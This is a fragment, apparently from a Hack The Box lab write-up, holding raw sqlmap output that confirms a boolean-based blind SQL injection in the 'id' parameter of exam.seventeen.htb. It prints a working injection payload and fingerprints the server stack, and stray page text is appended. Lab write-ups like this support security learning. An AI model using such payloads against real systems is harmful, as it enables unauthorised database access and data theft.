 [23:40:46] [INFO] testing for SQL injection on GET parameter 'id'
[23:40:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:40:50] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Days")
[23:40:55] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[23:40:55] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 39 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=take_exam&id=1' AND 1187=1187 AND 'WGfm'='WGfm
---
[23:40:57] [INFO] testing MySQL
[23:40:57] [INFO] confirming MySQL
[23:40:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.2.34, Apache 2.4.38, PHP
back-end DBMS: MySQL >= 5.0.0
[23:40:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 23:40:59 /2022-09-24/
Exam Reviewer Management System
Explore Exams
先知社区